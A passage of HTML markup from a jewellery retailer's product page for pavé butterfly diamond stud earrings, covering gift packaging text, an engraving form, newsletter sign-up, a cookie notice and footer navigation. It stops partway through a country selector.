            position: relative;
        }

        .picture-2cdd60ed39ae781b80ab580337 .b-picture__el img {
            position: absolute;
        }

        .picture-2cdd60ed39ae781b80ab580337 .b-picture__el::after {
            content: "";
            display: block;
            padding-bottom: 100.0000%;
        }

        @media only screen and (min-width: 768px) and (max-width: 1024px) {
            .picture-2cdd60ed39ae781b80ab580337 .b-picture__el::after {
                padding-bottom: 100.0000%;
            }
        }

        @media only screen and (min-width: 1025px) {
            .picture-2cdd60ed39ae781b80ab580337 .b-picture__el::after {
                padding-bottom: 66.7785%;
            }
        }
    </style>

<div class="b-picture b-bnr__picture b-viewport-scroll picture-2cdd60ed39ae781b80ab580337"
    data-fade-in-duration="500"
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw51e52f8c/PDP/PDP_Desktop_packaging.jpg" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw3c2a19da/PDP/PDP_Desktop_packaging_mobile.jpg"
            alt="Signature Gift Packaging"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                    
                    
                    
                    
                </div>
            </div>
        
        <div class="b-bnr__content js-banner__content
            
            
            
            "
            data-fade-in-duration="500"
        >
            <div class="b-bnr__content-inner
                
            ">
                <div class="b-bnr__content-markup-field b-viewport-scroll ">
                    
                </div>
                <div class="">
                    
                    
                    
                    
                </div>
            </div>
        </div>
        
        
    </div>
</div>
</div><div class="l-grid__col-12 l-grid__col-6-d">
































































<div class="b-pdcmp
    h-pt--96__d h-px--96__d
    
    
    "
>
    
    <div  class="b-plaintext">
        
        <div class="">
            <p><p class="h-text--left"><span class="h-text--h1">The Signature Presentation</span><p style="text-align: left;"><span class="h-text--body-lg">Each jewel is presented in a meticulously crafted case, nestled within an elegant box and accompanied by a signature bag, carefully selected to suit the scale of the creation. Enclosed within, a certificate of authenticity bears witness to the exceptional artistry and provenance of each piece.</span></p></p>
        </div>
        
    </div>

</div>

</div></div>

        
    </div>

</div>

</div></div>
            

            
                <div class="js-pdp__recommendations b-viewport-scroll h-hidden"><div class="experience-component experience-commerce_layouts-recommendationTabs"><div  class="l-pdp__recommendation-tabs js-pdp__recommendation-tabs b-tabs" data-cmp="tabs">
    <div class="l-pdp__recommendation-tabs__titles js-pdp__recommendation-tabs__titles">
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle m-active" type="button">
                    Complete the collection
                </button>
            </li>
        
        
            <li class="js-tab-item">
                <button class="b-tab-item__toggle js-tab-item__toggle" type="button">
                    Most popular
                </button>
            </li>
        
    </div>
    <div class="l-pdp__recommendation-tabs__slots">
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-5d2e4b2e008457c2c583fa4ddf" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection_butterfly"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
        
            <div class="b-tabs__content js-tab-content">
                <div class="m-hide-titles"><div class="experience-component experience-einstein-einsteinCarouselCategory">
<div class="experience-einstein-carousel experience-einstein-carouselCategory experience-einstein-carouselProduct">
    <div id="carousel-95207438a2517167ba8bfe589d" class="einstein-carousel b-carousel-container js-carousel-container  
        
        
        b-carousel-container--product
        "
		data-recommender="products-in-a-category"
		data-template="commerce_assets/product/einsteinSlideWrapper"
		data-product-load-url="https://www.graff.com/on/demandware.store/Sites-Graff_INT-Site/en_GL/EinsteinCarousel-Load"
		data-primary-product-id="null"
		data-secondary-product-id="null"
		data-alternative-group-type="null"
		data-alternative-group-id="null"
		data-limit="6.0"
		data-category-id="jewellerycollections_viewbycollection"
        data-hide-tile-price="false"
        data-rec-type="category"
    >
        
        
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel js-carousel  "
                data-cmp="carousel"
                data-json-config='{&quot;breakpoints&quot;:{&quot;1025&quot;:{&quot;slidesPerView&quot;:4}},&quot;arrowAlignModifierClass&quot;:&quot;b-product-tile__body&quot;,&quot;loop&quot;:true,&quot;freeMode&quot;:true}'
            >
                <div class="b-carousel__slides js-carousel__slides">
                </div>
            </div>
        </div>
    </div>
</div>
</div></div>
            </div>
        
    </div>
</div>
</div></div>
            

            
        </div>

        <div class="l-pdp__sticky-footer js-pdp__sticky-footer ">
            <div class="l-pdp__sticky-footer--title">
    <span class="l-pdp__sticky-footer--title-text">Pav&eacute; Butterfly Diamond Stud Earrings</span>
    
    <span class="l-pdp__sticky-footer--title-price js-product__pricing-sticky">AED 92,800.00</span>
    
        
        <span class="l-pdp__sticky-footer--title-tax">(Excl. taxes)</span>
    
</div>

<div class="l-pdp__sticky-footer--cta">
    






    <div class="b-pay-holder js-pay-holder cart-and-ipay"
        data-is-apple-session="false"
        data-ipay-enabled="false"
    >
        <input type="hidden" class="js-add-to-cart-url" value="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Cart-AddProduct" />
        <input type="hidden" class="js-ssc-is-enabled" value="false" />
        <div class="l-row">
            <div class="js-add-to-cart-container m-add-to-cart-container l-row__col h-dsp--flex h-flex-ai--center l-row__col-12">
                    
                    
                    <div class="js-add-to-cart-wrapper h-width-perc--100">
                        <button class="b-product-actions__link b-btn--type-5 js-add-to-cart h-disable-events-onload
                            "
                            data-pid="RGE574_RGE574"
                            data-gnumber="null"
                            data-sscSkuId="1980611994003185154"
                            data-sscSpuId="1980611989799356673"
                            data-size="null"
                            data-default-text="Add to bag"
                            data-set-size-error="Please Select a Size"
                            data-variation-attributes="null"
                            data-color="null"
                            
                                data-gtm-enhancedecommerce-addtocart="{&quot;event&quot;:&quot;eec.addToCart&quot;,&quot;add_to_bag_type&quot;:&quot;add to bag&quot;,&quot;ecommerce&quot;:{&quot;currencyCode&quot;:&quot;USD&quot;,&quot;add&quot;:{&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE574_RGE574&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;92800.00&quot;,&quot;quantity&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
                            >
                            
                                Add to bag
                            
                        </button>
                    </div>
                    
                        <div class="b-product__wishlist-add js-product__wishlist-add ">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGE574_RGE574"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGE574_RGE574"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

                    
            </div>

            
        </div>
    </div>


</div>

        </div>
    </div>










































































<div
    
    class="b-modal js-modal b-modal--size-chart js-modal--size-chart"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Size &amp; Fit</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "modalToggleEl": ".js-modal--size-link",
            "overlayClose": true
        }'
    >
        


    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>


<div
    
    class="b-modal js-modal b-engraving b-engraving__modal js-engraving-modal"
    data-cmp="modal"
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay h-hidden__m"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-body js-modal-body">
                    
    <div class="b-modal-body__content" data-json-config='{
        "modalToggleEl": ".js-engraving-modal-toggle",
        "overlay": true,
        "overlayClose": true
    }'>

        <div class="b-engraving__info">  
            



	
	<div class="b-content-asset content-asset " data-content-id="engraving-description"><!-- dwMarker="content" dwContentID="a71e20f21643bbfd707d668b1b" -->
		<p class="b-engraving__title">Customise Your Ring</p>
<p class="b-engraving__description">
Transform your creation into a lasting treasure with a bespoke engraving of a personal sentiment, the date of a meaningful moment or a symbol to treasure for a lifetime.
</p>
	</div> <!-- End content-asset -->



        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a font
        </span>
        
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--monotype js-engraving-font-button m-selected" data-font="Monotype">Monotype</button>
            <button class="b-engraving__select-button b-engraving__select-button--times js-engraving-font-button" data-font="Times New Roman">Times New Roman</button>
        </div>

        <span class="b-engraving__label b-engraving__label">
            Select a symbol
        </span>
        <div class="b-engraving__options">
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="&#x2665;&#xfe0e;"><span class="b-icon b-icon--heart-full"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="♡"><span class="b-icon b-icon--heart"></span></button>
            <button class="b-engraving__select-button b-engraving__select-button--symbol js-symbol-button" data-symbol="∞"><span class="b-icon b-icon--infinity"></span></button>
        </div>

        <span class="b-engraving__label">
            Compose Your Message
        </span>
        <form class="b-engraving__form js-engraving-form" action="" method="POST"> 
            



    <div class="b-field js-field
        
        m-required
        
        "
        
        
    >
    
    
    <input type="text"
        class="b-field__el js-field__el b-textinput js-engraving-input b-engraving__input "
        id="id__null"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Insert Text
                
            "
        data-range-error="
            
                
                    Insert Text
                
            "
        data-pattern-mismatch="
            
                
                    Please enter valid value
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
        
        
            required
        
        
        
        
        
            maxLength="12.0"
        
        
            data-font="Monotype"
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__null">Max 12 Characters</label>
    


    </div>



            


<div class="b-field js-field
    
    
    "
>
    <input
        type="checkbox" 
        class="b-field__el b-checkbox js-checkbox-input b-engraving__checkbox js-engraving-checkbox"
        id="engravingCheckbox"
        
        
        
        
        
        
        data-missing-error="This field is required."
    />
    <label class="b-checkbox__label js-checkbox-label" for="engravingCheckbox">
        <span class="b-checkbox__label-icon"></span>
        <span class="b-checkbox__label-text">
            <span class="b-checkbox__label-text-content js-checkbox__label-text-content">Kindly note that customised pieces are non-returnable, and adding personalisation may extend your delivery timeframe. We recommend reviewing our <a href="/international-en/legal-and-privacy/terms-and-conditions-of-use-and-sale.html" class="b-contact-us-referral-link">Conditions of Sale</a> and <a href="/international-en/legal-and-privacy/privacy-policy.html" class="b-contact-us-referral-link"> Privacy Notice</a> in full before placing your order.</span>
            
        </span>
    </label>
    
</div>

            <div class="b-engraving__confirm-wrapper">
                <button class="b-engraving__confirm b-btn--type-4 js-engraving-confirm" type="submit" title="Confirm" disabled>
                    <span>Confirm</span>
                </button>
            </div>
        </form>
    </div>
        

                </div>
            </div>
        </div>
    </div>
</div>

</div></div>
</div>

<div class="row">
<div class="col-12"></div>
</div>

</div>

</div>
</main>
<footer class="b-footer" id="footercontent">
    <div class="b-footer-top">
        <div class="l-container">
            


















































































<div
    
    class="b-modal js-modal b-modal--small b-modal--newsletter-reminder js-modal--newsletter-reminder"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    

    <div class="b-modal-body__content"
        data-json-config='{
            "overlayClose": true
        }'
    >
        <div class="h-text--center">
            
                
                    <p class="h-text--h1-sm">Subscribe to our newsletter</p>
<p class="h-text--body-lg">Discover the latest collections, news and exclusive launches from the House of Graff.</p>
                
                
                
            

            <form
                id="form-newsletter-reminder"
                class="b-form js-newsletter-reminder-form"
                name = "dwfrm_newslettersubscription" id = "dwfrm_newslettersubscription"
                novalidate
            >
                
    































































    
    
        



    <div class="b-field js-field
        
        m-required
        b-field-name--dwfrm_newslettersubscription_email
        "
        
        
    >
    
    
    <input type="email"
        class="b-field__el js-field__el b-textinput  "
        id="id__dwfrm_newslettersubscription_email"
        placeholder='&nbsp;'
        data-missing-error="
            
                
                    Please enter your email address.
                
            "
        data-range-error="
            
                
                    Field value too short
                
            "
        data-pattern-mismatch="
            
                
                    Your email addresses do not match. Please try again.
                
            "
        data-not-same="
            "
        
        
        
        
        autocomplete="off"
        
            pattern="^([\w\-\+]+(?:\.[\w\-\+]+)*)@((?:[\w\-]+\.)*\w[\w\-]{0,66})\.([a-zA-Z]{2,6}(?:\.[a-zA-Z]{2})?)$"
            title=""
        
        
        
        
        name="dwfrm_newslettersubscription_email" required aria-required="true" value="" maxLength="50" pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
        
        
        
    />
    

    <div class="b-field__error js-field__error" role="alert"></div>

    

    

    
        <label class="b-field__label" for="id__dwfrm_newslettersubscription_email">Email</label>
    


    </div>


    
 

                <button class="b-card__actions-cta b-btn m-btn-width-1">Sign-up</button>
            </form>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>



<p class="h-text--h1 b-linear-form-headling b-footer-top__headline b-heading--brand-newsletter">Subscribe to our newsletter</p>
<form class="b-form b-linear-form js-newslettersubscribe-toggle-form " action="/on/demandware.store/Sites-Graff_INT-Site/en_GL/NewsletterSubscription-Form">
    <label class="b-linear-form__label" for="footer-subscribe" aria-label="Discover the latest collections, news and exclusive launches from the House of Graff: Enter your email address">Discover the latest collections, news and exclusive launches from the House of Graff:</label>
    <div class="b-field m-required">
        
    
    
        <input type="text" class="b-textinput b-field__el js-newslettersubscribe-input " id="footer-subscribe" name="footer-subscribe" placeholder="E-mail address" value="" />
    
 

        <button class="b-btn js-newslettersubscribe-toggle" type="button">
            <span class="b-btn__text">Sign Up</span>
        </button>
        <div class="b-field__error js-field__error" role="alert"></div>
        







<div
    
    class="b-modal js-modal b-modal--formmodal b-form-newsletter js-newslettersubscribe-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
            
            
            
            
            

            <div class="b-modal-body__content"
                data-json-config='{
                    "modalToggleEl": ".js-newslettersubscribe-toggle",
                    "errorInputEl": ".js-newslettersubscribe-input",
                    "actionUrl": "/on/demandware.store/Sites-Graff_INT-Site/en_GL/NewsletterSubscription-Form",
                    "moveToBodyEl": true,
                    "loadData": true,
                    "overlayClose": true,
                    "revertContentTargetOnClose": true
                }'
            >
            </div>
        
                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

    </div>
</form>

        </div>
    </div>
    <div class="b-footer-bottom">
        



	
	<div class="b-content-asset content-asset " data-content-id="footer-social"><!-- dwMarker="content" dwContentID="3b905fb216ad0f7318a4aa1ac6" -->
		<div class="b-footer-social">
        <a href="https://www.facebook.com/graff" class="b-footer-social__link" target="_blank" aria-label="graff facebook page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--fb"></span>
        </a>
        <a href="https://www.instagram.com/graff/" class="b-footer-social__link" target="_blank" aria-label="graff instagram page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--insta"></span>
        </a>
        <a href="https://www.pinterest.co.uk/graffdiamonds/" class="b-footer-social__link" target="_blank" aria-label="graff pinterest page" rel="nofollow noopener noreferrer">
        <span class="b-icon b-icon--pin"></span>
        </a>
        </div>
	</div> <!-- End content-asset -->



        



	
	<div class="b-content-asset content-asset " data-content-id="wechat-modal"><!-- dwMarker="content" dwContentID="6b65772dcaec30b35482b40542" -->
		<div class="b-wechat-qr" data-cmp="modal" data-json-config="{&quot;modalToggleEl&quot;: &quot;.js-wechat-toggle&quot;,
        &quot;modalToggleEvent&quot;: {&quot;open&quot;:&quot;click&quot;},
        &quot;overlayClose&quot;: true
        }">
        <div class="b-wechat-qr__overlay js-modal__overlay"></div>
        <div class="b-wechat-qr__content"><img alt="qr-code" class="b-wechat-qr__img" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwe22d08e9/images/social/wechat-qr-code.png" />
        <div class="b-wechat-qr__title">Scan via WeChat App to follow Graff</div>
        </div>
        </div>
	</div> <!-- End content-asset -->




        <div class="b-footer-body js-footer">
            <nav class="b-site-navigation b-footer-nav b-footer-body__inner">
                <div class="h-hidden h-dsp--block__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/terms-and-conditions-of-use.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/international-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/international-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/international-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/international-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
                <div class="b-footer-menu__mobile js-footer__mobile-footer h-hidden__sm">
                    



	
	<div class="b-content-asset content-asset " data-content-id="footer-menu"><!-- dwMarker="content" dwContentID="7f6de2dea46081e066c5bf2dfe" -->
		<div class="l-grid l-grid--gutter-0">
    <div class="l-grid__row h-flex-jc--space-between h-flex-jc--center__m">
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/Client-Services-Landing.html" class="b-footer-menu__link">Client Services</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/book-an-appointment.html" class="b-footer-menu__link">Book An Appointment</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/contact-us-form/" class="b-footer-menu__link">Contact Us</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/size-guide.html" class="b-footer-menu__link">Size Guide</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/privacy-policy.html" class="b-footer-menu__link">Privacy Policy</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/terms-and-conditions-of-use.html" class="b-footer-menu__link">Terms of Use</a>
                </li>
                <li class="b-footer-menu__item">
                    <a href="https://www.graff.com/international-en/legal-and-privacy/cookie-policy.html" class="b-footer-menu__link">Cookie Policy</a>
                </li>
            </ul>
        </div>
        <div>
            <ul class="b-footer-menu h-flex-ai--center__m h-text--center__m">
                <li class="b-footer-menu__item h-pr--0__d">
                     <a href="https://www.graff.com/international-en/house/graff.html" class="b-footer-menu__link">This is Graff</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                    <a href="https://www.graff.com/international-en/store-list/" class="b-footer-menu__link">Find a Boutique</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                         <a href="https://www.graff.com/international-en/house/delaire-graff-estate.html" class="b-footer-menu__link">Delaire Graff Estate</a>
                </li>
                <li class="b-footer-menu__item h-pr--0__d">
                      <a href="https://www.graff.com/international-en/house/the-facet-foundation.html" class="b-footer-menu__link">Facet Foundation</a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->



                </div>
            </nav>
            <div class="b-footer-body__country-selector b-footer-body__inner">
                





<div class="b-country-selector js-country-selector" data-location="bottom" data-selected-country="INT" data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Page-SetLocale">
    <span class="h-hidden b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Ship to</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

                
            </div>
            


        </div>
    </div>
    <button class="b-back-to-top" title="Back to top"
        aria-label="Back to top"
        data-cmp="backToTop"
    ></button>
    
</footer>

</div>








<div
    
    class="b-modal js-modal b-consent-tracking js-consent-tracking"
    data-cmp="consentTracking"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__title h-text--h1-sm  h-mb--0">Sign up for Graff emails</div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    




<div class="b-modal-body__content"
data-advancedtracking="false"
data-json-config='{
"align": "center bottom",
"overlay": false,
"fullWidth": true,
"disableScroll": false,
"noPadding": true,
"containerAutoHeight": true,
"overlay": false,
"overlayClose": false,
"modalToggleEvent": {"open":"", "close":"click"},
"disableAutoFocus": true,
"showCloseButton": true
}'
>





	
	<div class="b-content-asset content-asset " data-content-id="tracking_hint"><!-- dwMarker="content" dwContentID="f77c19151d6224d8a4958fa9e1" -->
		<div class="b-consent-tracking__text">This site uses cookies to improve your online experience. By continuing to use the site, you consent to our use of cookies and adhere to the privacy policy. <a class="b-consent-tracking__link" href="https://www.graff.com/international-en/legal-and-privacy/cookie-policy.html">More information...</a></div>
	</div> <!-- End content-asset -->




</div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                        <div class="b-modal__success-content">
                            <button class="b-form__cta b-btn m-btn-width-1 js-modal-header__close" type="button">
                                <span class="b-btn__text">Close</span>
                            </button>
                        </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>











<div
    
    class="b-modal js-modal b-modal--no-header b-country-overlay-modal"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_INT-Site/-/default/dw2e31e16d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    
    <div class="b-modal-body__content h-flex-jc--center"
        data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "modalToggleEl": ".js-country-selector",
            "overlayClose": true
        }'
    >
        



	
	<div class="b-content-asset content-asset " data-content-id="country-overlay-modal-content"><!-- dwMarker="content" dwContentID="fc96a08a007296e52221c0257e" -->
		<div class="h-mt--56 h-mb--16 h-px--16 h-text--center">
    <p class="h-text--h1-sm h-mb--48">Select your location</p>
    <p class="h-text--body-lg h-px--16__m h-text--left__m">Be advised that changing your location while shopping will remove all items from your shopping bag.</p>
</div>




	
	<div class="b-content-asset content-asset " data-content-id="country-selector"><!-- dwMarker="content" dwContentID="87dcd94af7b500b33f94af557a" -->
		<div class="h-pt--40 h-pb--72 h-pl--16 h-pr--16__m">
	<div class="h-dsp--flex h-flex-dir--column__m">
		<div class="h-width--250__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">NORTH AMERICA
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--none__m h-mb--16__m js-country-selector-list">
					<li class="h-pl--16__m"><a class="h-text--h4 js-country-selector-country" data-country-code="US" data-label="USA" href="https://www.graff.com/us-en/home/" data-locale="en_US" data-country-code="US">UNITED STATES</a>

					</li>
				</ul>
			</div>
		</div>
		<div class="b-country__inner-content-width h-width--550__d h-mr--48__d h-border--top__m h-pt--16__m h-cursor--pointer__m">
			<div>
				<p class="h-text--h4 h-clr--accent h-mb--24__d h-dsp--flex h-flex-jc--space-between b-country-selector__title js-country-selector-title">EUROPE
					<span class="b-icon b-icon--chevron-down h-dsp--none__d" aria-hidden="true"></span>
				</p>
				<ul class="h-dsp--flex h-flex-dir--column h-height--400__d h-dsp--none__m h-mb--16__m js-country-selector-list" style="flex-wrap: wrap;">
